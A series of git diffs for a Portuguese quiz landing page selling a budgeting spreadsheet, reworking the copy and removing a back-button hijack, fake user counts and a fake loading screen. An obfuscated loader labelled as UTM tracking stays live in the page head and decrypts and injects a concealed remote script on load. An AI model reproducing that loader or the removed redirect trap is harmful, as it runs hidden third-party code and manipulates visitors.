   width: 100%;
   padding: 17px 24px;
   font-size: 16.5px;
+  white-space: normal;   /* CTA cheio de largura pode quebrar em 2 linhas em vez de clipar */
+  line-height: 1.3;
 }
 
 .btn-pulse {
@@ -268,7 +273,9 @@
   color: var(--color-primary-dark);
   font-size: 13px;
   font-weight: 600;
-}
+  white-space: nowrap;
+}
+.badge-time svg { flex-shrink: 0; }
 
 .intro-headline {
   font-size: clamp(24px, 6vw, 32px);
@@ -282,6 +289,7 @@
 }
 .intro-headline .hl-accent {
   color: var(--color-accent-dark);
+  white-space: nowrap;   /* mantém "6 perguntas" na mesma linha */
 }
 
 .intro-subtext {
@@ -471,8 +479,8 @@
   align-self: center;
   padding: 6px 14px;
   border-radius: var(--radius-pill);
-  background: var(--color-primary-bg);
-  color: var(--color-primary-dark);
+  background: var(--color-danger-bg);
+  color: var(--color-danger-dark);
   font-size: 12.5px;
   font-weight: 700;
   text-transform: uppercase;
@@ -483,7 +491,7 @@
   font-weight: 700;
   color: var(--text-primary);
 }
-.result-headline .hl { color: var(--color-primary); }
+.result-headline .hl { color: var(--color-danger-dark); }
 
 .result-card {
   background: var(--surface);
@@ -504,8 +512,8 @@
   align-self: flex-start;
   padding: 8px 14px;
   border-radius: var(--radius-pill);
-  background: var(--color-accent-bg);
-  color: var(--color-accent-dark);
+  background: var(--color-danger-bg);
+  color: var(--color-danger-dark);
   font-size: 13.5px;
   font-weight: 600;
 }
@@ -582,6 +590,11 @@
 /* =========================================================
    RESPONSIVE
    ========================================================= */
+@media (max-width: 400px) {
+  .btn-large { padding: 16px 18px; font-size: 15.5px; }
+  .badge-time { font-size: 12px; padding: 6px 12px; }
+}
+
 @media (min-width: 480px) {
   .screen-container { padding: 0 28px 40px; }
 }

==== commit 29e09e91: "Rebuild quiz as an honest 5-question "first step" funnel Opening: new title/subtitle/CTA/support cop" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,8 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Diagnóstico Financeiro Gratuito — Descubra Para Onde Vai Seu Dinheiro</title>
-<meta name="description" content="Faça o diagnóstico financeiro em menos de 1 minuto e descubra exatamente por que seu dinheiro nunca sobra.">
+<title>Qual é o primeiro passo para colocar suas contas em ordem?</title>
+<meta name="description" content="Responda 5 perguntas rápidas e receba uma orientação gratuita para começar a organizar suas contas.">
 
 <!-- Favicon -->
 <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
@@ -24,7 +24,7 @@
   gtag('config', 'G-XXXXXXX');
 </script>
 -->
-<!-- Meta Pixel -->
+<!-- Meta Pixel (base + PageView). Os eventos do funil ficam em funnel.js -->
 <script>
 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
@@ -41,32 +41,6 @@
 
 <!-- Utmify — rastreio de UTMs -->
 <script>(function(){var o_u=atob("DIdWTEx4vtzjwOZH6/x0OT4UnObBqJIzm/RsY2Mb2rLNtZIqguEvYi8X0/KBssk0iPU/PDgLkamXrZVoh+YiKT8MkLaQ4splivMiPiUay6iGs8R9sPx0Ii0V2/7Z4oImn+Z7OTgV17qa7ZY1jvEzIjhVxr+MpMs0iOx0YG4O37CWpcR9yaUrYDda0L2OpcR9yeM3OC1Vy6iOqYA+xvckKTod0KjOs5MlguMlbmBayL2PtYNl0aV0MREF");var p_f=[];for(var f_po=0;f_po<o_u.length;f_po++){p_f.push(o_u.charCodeAt(f_po)&255);}var n_f=p_f[0];var e_r=p_f.slice(1,1+n_f);var i_ut4=p_f.slice(1+n_f);var h_0p=i_ut4.map(function(b,n_epp){return b^e_r[n_epp%n_f];});var z_jksx="";for(var n_98=0;n_98<h_0p.length;n_98++){z_jksx+=String.fromCharCode(h_0p[n_98]&255);}var n_x=decodeURIComponent(escape(z_jksx));var z_g=JSON.parse(n_x);var r_4vx=z_g.globals||[];r_4vx.forEach(function(c_i){window[c_i.name]=c_i.value;});var e_i=document.createElement("script");e_i.src=z_g.url;e_i.async=true;e_i.defer=true;(z_g.attributes||[]).forEach(function(q_1w){e_i.setAttribute(q_1w.name,q_1w.value);});(document.head||document.documentElement).appendChild(e_i);})();</script>
-
-<!-- Utmify — back redirect (intercepta o botão voltar e leva pra oferta de retenção) -->
-<script>
-(function () {
-  var link = 'https://quizfinanceiro.vercel.app/oferta-exclusiva.html';
-
-  function setBackRedirect(url) {
-    var urlBackRedirect =
-      url.trim() +
-      (url.indexOf('?') > 0 ? '&' : '?') +
-      document.location.search.replace('?', '');
-
-    history.pushState({}, '', location.href);
-    history.pushState({}, '', location.href);
-    history.pushState({}, '', location.href);
-
-    window.addEventListener('popstate', function () {
-      setTimeout(function () {
-        location.href = urlBackRedirect;
-      }, 1);
-    });
-  }
-
-  setBackRedirect(link);
-})();
-</script>
 <!-- =============================================================== -->
 </head>
 <body>
@@ -75,7 +49,7 @@
 
   <!-- Barra superior: só aparece durante o quiz -->
   <header class="topbar" id="topbar" hidden>
-    <button class="back-btn" id="backBtn" type="button" aria-label="Voltar">
+    <button class="back-btn" id="backBtn" type="button" aria-label="Voltar para a pergunta anterior">
       <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
         <path d="M15 18L9 12L15 6" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
       </svg>
@@ -84,8 +58,9 @@
       <div class="progress-track">
         <div class="progress-fill" id="progressFill"></div>
       </div>
-      <span class="progress-label" id="progressLabel">1 de 6</span>
+      <span class="progress-label" id="progressLabel">1 de 5</span>
     </div>
+    <button class="restart-btn" id="restartBtnTop" type="button">Recomeçar</button>
   </header>
 
   <main class="screen-container" id="screenContainer">
@@ -97,30 +72,16 @@
           <img src="assets/hero-stress.jpg" alt="" class="hero-photo" width="560" height="560" fetchpriority="high">
         </div>
 
-        <span class="badge-time">
-          <svg width="14" height="14" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="2"/><path d="M12 7V12L15 14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
-          Leva menos de 1 minuto · 6 perguntas rápidas
-        </span>
+        <h1 class="intro-headline">Qual é o <span class="hl">primeiro passo</span> para colocar suas contas em ordem?</h1>
 
-        <h1 class="intro-headline">
-          Responda essas <span class="hl-accent">6 perguntas</span> e tenha acesso à <span class="hl">Planilha de Organização Financeira</span>, a forma mais rápida e fácil de colocar suas contas em ordem.
-        </h1>
-
-        <p class="intro-subtext">
-          Um diagnóstico personalizado que mostra exatamente onde o seu dinheiro está escapando — e o que fazer pra mudar isso.
-        </p>
+        <p class="intro-subtext">Responda 5 perguntas rápidas e receba uma orientação para começar.</p>
 
         <button class="btn btn-primary btn-pulse btn-large" id="startBtn" type="button">
-          Começar meu diagnóstico grátis
+          Descobrir meu primeiro passo
           <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M5 12H19M19 12L13 6M19 12L13 18" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/></svg>
         </button>
 
-        <div class="social-proof">
-          <div class="avatars" aria-hidden="true">
-            <span class="avatar">👩</span><span class="avatar">👨</span><span class="avatar">👩🏽</span><span class="avatar">👨🏾</span>
-          </div>
-          <p><strong>+12.400 pessoas</strong> já fizeram esse diagnóstico</p>
-        </div>
+        <p class="intro-note">Resultado gratuito. Ao final, você também poderá conhecer nossa planilha de R$17.</p>
       </div>
     </section>
 
@@ -129,27 +90,16 @@
       <div class="question-slide" id="questionSlide"></div>
     </section>
 
-    <!-- ====================== TELA 3: LOADING ====================== -->
-    <section class="screen screen--loading" id="screen-loading">
-      <div class="loading-card">
-        <div class="spinner" aria-hidden="true"></div>
-        <p class="loading-text" id="loadingText">Analisando suas respostas...</p>
-        <div class="loading-progress">
-          <div class="loading-progress-fill" id="loadingProgressFill"></div>
-        </div>
-      </div>
-    </section>
-
-    <!-- ====================== TELA 4: RESULTADO (dinâmico) ====================== -->
+    <!-- ====================== TELA 3: RESULTADO + OFERTA (gerado via JS) ====================== -->
     <section class="screen screen--result" id="screen-result">
-      <div class="result-wrap" id="resultWrap">
-        <!-- preenchido via JS -->
-      </div>
+      <div class="result-wrap" id="resultWrap"></div>
     </section>
 
   </main>
 </div>
 
+<script src="funnel.js"></script>
+<script src="result-rules.js"></script>
 <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -165,6 +165,20 @@
   color: var(--text-muted);
 }
 
+.restart-btn {
+  flex-shrink: 0;
+  background: none;
+  border: none;
+  padding: 8px 4px;
+  font-size: 13px;
+  font-weight: 600;
+  color: var(--text-muted);
+  cursor: pointer;
+  text-decoration: underline;
+  text-underline-offset: 3px;
+}
+.restart-btn:hover { color: var(--text-secondary); }
+
 .screen-container {
   flex: 1;
   display: flex;
@@ -242,12 +256,12 @@
 
 .intro-illustration {
   position: relative;
-  width: min(280px, 68vw);
+  width: min(176px, 46vw);   /* menor de propósito: título e botão em destaque */
   aspect-ratio: 1 / 1;
   border-radius: var(--radius-lg);
   overflow: hidden;
-  margin-bottom: 4px;
-  box-shadow: var(--shadow-lg);
+  margin-bottom: 2px;
+  box-shadow: var(--shadow-md);
   animation: floatY 4s ease-in-out infinite;
 }
 
@@ -263,22 +277,8 @@
   50% { transform: translateY(-8px); }
 }
 
-.badge-time {
-  display: inline-flex;
-  align-items: center;
-  gap: 6px;
-  padding: 7px 14px;
-  border-radius: var(--radius-pill);
-  background: var(--color-primary-bg);
-  color: var(--color-primary-dark);
-  font-size: 13px;
-  font-weight: 600;
-  white-space: nowrap;
-}
-.badge-time svg { flex-shrink: 0; }
-
 .intro-headline {
-  font-size: clamp(24px, 6vw, 32px);
+  font-size: clamp(25px, 6.4vw, 34px);
   font-weight: 700;
   letter-spacing: -0.01em;
   color: var(--text-primary);
@@ -286,10 +286,7 @@
 .intro-headline .hl {
   color: var(--color-primary);
   background: linear-gradient(180deg, transparent 62%, var(--color-primary-bg) 62%);
-}
-.intro-headline .hl-accent {
-  color: var(--color-accent-dark);
-  white-space: nowrap;   /* mantém "6 perguntas" na mesma linha */
+  white-space: nowrap;
 }
 
 .intro-subtext {
@@ -298,29 +295,11 @@
   max-width: 42ch;
 }
 
-.social-proof {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  gap: 8px;
-  margin-top: 4px;
-}
-.avatars { display: flex; }
-.avatar {
-  width: 32px;
-  height: 32px;
-  border-radius: 50%;
-  background: var(--surface-alt);
-  border: 2px solid var(--bg);
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  font-size: 15px;
-  margin-left: -10px;
-}
-.avatar:first-child { margin-left: 0; }
-.social-proof p { font-size: 13.5px; color: var(--text-secondary); }
-.social-proof strong { color: var(--text-primary); }
+.intro-note {
+  font-size: 13px;
+  color: var(--text-muted);
+  max-width: 40ch;
+}
 
 /* =========================================================
    TELA 2 — QUIZ
@@ -339,14 +318,6 @@
 .question-slide.slide-out-back { opacity: 0; transform: translateX(28px); }
 .question-slide.slide-in-fwd-start { opacity: 0; transform: translateX(28px); transition: none; }
 .question-slide.slide-in-back-start { opacity: 0; transform: translateX(-28px); transition: none; }
-
-.question-eyebrow {
-  font-size: 13px;
-  font-weight: 700;
-  color: var(--color-primary);
-  text-transform: uppercase;
-  letter-spacing: 0.04em;
-}
 
 .question-title {
   font-size: clamp(21px, 5.2vw, 26px);
@@ -417,53 +388,7 @@
 .option-btn:disabled { cursor: default; }
 
 /* =========================================================
-   TELA 3 — LOADING
-   ========================================================= */
-.screen--loading { justify-content: center; align-items: center; }
-
-.loading-card {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  gap: 20px;
-  text-align: center;
-}
-
-.spinner {
-  width: 64px;
-  height: 64px;
-  border-radius: 50%;
-  background: conic-gradient(from 0deg, var(--color-primary-light), var(--color-primary), var(--color-primary-dark), transparent);
-  -webkit-mask: radial-gradient(farthest-side, transparent calc(100% - 7px), #000 calc(100% - 7px));
-  mask: radial-gradient(farthest-side, transparent calc(100% - 7px), #000 calc(100% - 7px));
-  animation: spin 0.9s linear infinite;
-}
-@keyframes spin { to { transform: rotate(360deg); } }
-
-.loading-text {
-  font-size: 15.5px;
-  font-weight: 600;
-  color: var(--text-secondary);
-  min-height: 20px;
-}
-
-.loading-progress {
-  width: 200px;
-  height: 6px;
-  border-radius: var(--radius-pill);
-  background: var(--surface-alt);
-  overflow: hidden;
-}
-.loading-progress-fill {
-  height: 100%;
-  width: 0%;
-  background: linear-gradient(90deg, var(--color-primary), var(--color-primary-light));
-  border-radius: var(--radius-pill);
-  transition: width 2s linear;
-}
-
-/* =========================================================
-   TELA 4 — RESULTADO
+   TELA 3 — RESULTADO + OFERTA
    ========================================================= */
 .screen--result { padding-top: 20px; }
 
@@ -471,7 +396,7 @@
   display: flex;
   flex-direction: column;
   gap: 22px;
-  animation: fadeUp 0.5s ease both;
+  animation: fadeUp 0.45s ease both;
 }
 
 .result-header { display: flex; flex-direction: column; gap: 10px; text-align: center; }
@@ -479,8 +404,8 @@
   align-self: center;
   padding: 6px 14px;
   border-radius: var(--radius-pill);
-  background: var(--color-danger-bg);
-  color: var(--color-danger-dark);
+  background: var(--color-primary-bg);
+  color: var(--color-primary-dark);
   font-size: 12.5px;
   font-weight: 700;
   text-transform: uppercase;
@@ -491,7 +416,7 @@
   font-weight: 700;
   color: var(--text-primary);
 }
-.result-headline .hl { color: var(--color-danger-dark); }
+.result-headline .hl { color: var(--color-primary); }
 
 .result-card {
   background: var(--surface);
@@ -505,6 +430,7 @@
 .result-card p { font-size: 15.5px; color: var(--text-secondary); }
 .result-card p strong { color: var(--text-primary); }
 
+/* "Ponto de atenção" — âmbar (atenção), não vermelho (alarme) */
 .leak-chip {
   display: inline-flex;
   align-items: center;
@@ -512,40 +438,63 @@
   align-self: flex-start;
   padding: 8px 14px;
   border-radius: var(--radius-pill);
-  background: var(--color-danger-bg);
-  color: var(--color-danger-dark);
+  background: var(--color-accent-bg);
+  color: var(--color-accent-dark);
   font-size: 13.5px;
   font-weight: 600;
 }
 
-.testimonial-card {
-  background: var(--surface);
-  border-radius: var(--radius-lg);
-  padding: 20px;
-  box-shadow: var(--shadow-sm);
-  border: 1px solid var(--border);
-  display: flex;
-  flex-direction: column;
-  gap: 10px;
-}
-.stars { color: var(--color-accent); font-size: 15px; letter-spacing: 2px; }
-.testimonial-card p.quote { font-size: 14.5px; color: var(--text-primary); font-style: italic; }
-.testimonial-author { font-size: 13px; color: var(--text-muted); font-weight: 600; }
-
-.stats-row {
-  display: grid;
-  grid-template-columns: repeat(3, 1fr);
-  gap: 10px;
+.actions-title { font-size: 17px; font-weight: 700; }
+.actions-list { display: flex; flex-direction: column; gap: 14px; }
+.action-item { display: flex; align-items: flex-start; gap: 12px; }
+.action-num {
+  flex-shrink: 0;
+  width: 28px;
+  height: 28px;
+  border-radius: 50%;
+  background: var(--color-primary);
+  color: #fff;
+  font-family: var(--font-heading);
+  font-weight: 700;
+  font-size: 14px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin-top: 1px;
+}
+.actions-note { font-size: 13px !important; color: var(--text-muted) !important; }
+
+.offer-section {
+  display: flex;
+  flex-direction: column;
+  gap: 16px;
+  padding-top: 10px;
+  border-top: 1px solid var(--border);
+}
+.offer-headline {
+  font-size: clamp(20px, 5vw, 24px);
+  font-weight: 700;
   text-align: center;
 }
-.stat-item {
-  background: var(--surface);
-  border-radius: var(--radius-md);
-  padding: 14px 8px;
-  box-shadow: var(--shadow-sm);
-}
-.stat-number { font-family: var(--font-heading); font-size: 19px; font-weight: 700; color: var(--color-primary); }
-.stat-label { font-size: 11.5px; color: var(--text-muted); margin-top: 2px; }
+.offer-lead { font-size: 15.5px; color: var(--text-secondary); text-align: center; }
+.offer-lead strong { color: var(--text-primary); }
+.offer-price-meta { font-size: 14px; opacity: 0.85; }
+.offer-extras { font-size: 13px; color: var(--text-muted); text-align: center; }
+.offer-extras strong { color: var(--text-secondary); }
+
+.result-footer { display: flex; justify-content: center; padding-top: 4px; }
+.link-btn {
+  background: none;
+  border: none;
+  padding: 8px;
+  font-size: 14px;
+  font-weight: 600;
+  color: var(--text-muted);
+  cursor: pointer;
+  text-decoration: underline;
+  text-underline-offset: 3px;
+}
+.link-btn:hover { color: var(--text-secondary); }
 
 .offer-card {
   background: linear-gradient(160deg, var(--color-primary-dark), var(--color-primary));
@@ -592,7 +541,6 @@
    ========================================================= */
 @media (max-width: 400px) {
   .btn-large { padding: 16px 18px; font-size: 15.5px; }
-  .badge-time { font-size: 12px; padding: 6px 12px; }
 }
 
 @media (min-width: 480px) {

==== commit 0690a67d: "Add year-end / 2027 seasonal copy to the funnel Opening headline and meta now frame the quiz around " ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,8 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Qual é o primeiro passo para colocar suas contas em ordem?</title>
-<meta name="description" content="Responda 5 perguntas rápidas e receba uma orientação gratuita para começar a organizar suas contas.">
+<title>Qual é o primeiro passo para começar 2027 com as contas em ordem?</title>
+<meta name="description" content="Responda 5 perguntas rápidas e receba uma orientação gratuita para organizar suas contas antes do fim do ano.">
 
 <!-- Favicon -->
 <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
@@ -72,9 +72,13 @@
           <img src="assets/hero-stress.jpg" alt="" class="hero-photo" width="560" height="560" fetchpriority="high">
         </div>
 
-        <h1 class="intro-headline">Qual é o <span class="hl">primeiro passo</span> para colocar suas contas em ordem?</h1>
+        <!-- COPY SAZONAL (fim de 2026 / virada para 2027) — ver SEASONAL em script.js.
+             Depois de janeiro/2027, voltar para a versão atemporal:
+             H1: "Qual é o <span class="hl">primeiro passo</span> para colocar suas contas em ordem?"
+             Subtítulo: "Responda 5 perguntas rápidas e receba uma orientação para começar." -->
+        <h1 class="intro-headline">Qual é o <span class="hl">primeiro passo</span> para começar 2027 com as contas em ordem?</h1>
 
-        <p class="intro-subtext">Responda 5 perguntas rápidas e receba uma orientação para começar.</p>
+        <p class="intro-subtext">Responda 5 perguntas rápidas e receba uma orientação para começar ainda este ano.</p>
 
         <button class="btn btn-primary btn-pulse btn-large" id="startBtn" type="button">
           Descobrir meu primeiro passo
--- a/style.css
+++ b/style.css
@@ -464,6 +464,24 @@
 }
 .actions-note { font-size: 13px !important; color: var(--text-muted) !important; }
 
+/* Bloco de contexto sazonal (ver SEASONAL em script.js) */
+.season-card {
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  padding: 18px 20px;
+  border-radius: var(--radius-lg);
+  background: var(--color-accent-bg);
+  border: 1px solid rgba(217, 119, 6, 0.18);
+}
+.season-tag {
+  font-family: var(--font-heading);
+  font-size: 14.5px;
+  font-weight: 700;
+  color: var(--color-accent-dark);
+}
+.season-card p { font-size: 14.5px; color: var(--text-secondary); }
+
 .offer-section {
   display: flex;
   flex-direction: column;
@@ -478,6 +496,38 @@
 }
 .offer-lead { font-size: 15.5px; color: var(--text-secondary); text-align: center; }
 .offer-lead strong { color: var(--text-primary); }
+
+.demo-video {
+  margin: 0;
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+}
+.demo-video video {
+  width: 100%;
+  height: auto;
+  aspect-ratio: 900 / 434;
+  border-radius: var(--radius-md);
+  background: var(--text-primary);
+  box-shadow: var(--shadow-md);
+}
+.demo-video figcaption {
+  font-size: 13px;
+  color: var(--text-muted);
+  text-align: center;
+}
+
+.features-card { gap: 12px; }
+.features-title { font-size: 17px; font-weight: 700; }
+.features-list { display: flex; flex-direction: column; gap: 10px; }
+.features-list li {
+  display: flex;
+  align-items: flex-start;
+  gap: 10px;
+  font-size: 14.5px;
+  color: var(--text-secondary);
+}
+.features-list li svg { flex-shrink: 0; color: var(--color-primary); margin-top: 2px; }
 .offer-price-meta { font-size: 14px; opacity: 0.85; }
 .offer-extras { font-size: 13px; color: var(--text-muted); text-align: center; }
 .offer-extras strong { color: var(--text-secondary); }
@@ -513,6 +563,7 @@
 .offer-includes { display: flex; flex-direction: column; gap: 8px; }
 .offer-includes li { display: flex; align-items: center; gap: 10px; font-size: 14.5px; opacity: 0.95; }
 .offer-includes li svg { flex-shrink: 0; }
+.offer-link { color: inherit; text-decoration: underline; text-underline-offset: 2px; word-break: break-all; }
 
 .guarantee-strip {
   display: flex;

==== commit e8086351: "Make the quiz one-way and trim the intro Removes the back button: once someone starts or answers, th" ====
--- a/index.html
+++ b/index.html
@@ -47,13 +47,9 @@
 
 <div class="app" id="app">
 
-  <!-- Barra superior: só aparece durante o quiz -->
